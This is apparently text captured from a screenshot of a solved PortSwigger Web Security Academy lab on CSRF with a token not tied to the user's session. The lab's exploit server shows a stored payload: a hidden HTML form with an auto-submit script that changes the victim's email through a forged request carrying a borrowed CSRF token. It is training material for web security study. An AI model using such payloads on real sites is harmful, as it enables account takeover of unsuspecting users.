 Uygulamalar Yerler 19 Şub 13:23 %1 %14 %0 0,0 kB 1,6 kB %94
Lab: CSRF where token is CSRF where token is not Exploit Server: CSRF whe Exploit Server: CSRF whe Google Gemini
exploit-0a2600e503af44d8850d8fe401e500cb.exploit-server.net E Güncellemek için yeniden başlat
Congratulations, you solved the lab! Share your skills! Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a2600e503af44d8850d8fe401e500cb.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0a310042035b440b850990f000f0009e.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="hacked_by@harbinger">
<input type="hidden" name="csrf" value="TwbJjnoIXLu7jlXGsFyMpbduFEFxHPX2">
<input type="submit" value="Submit request">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log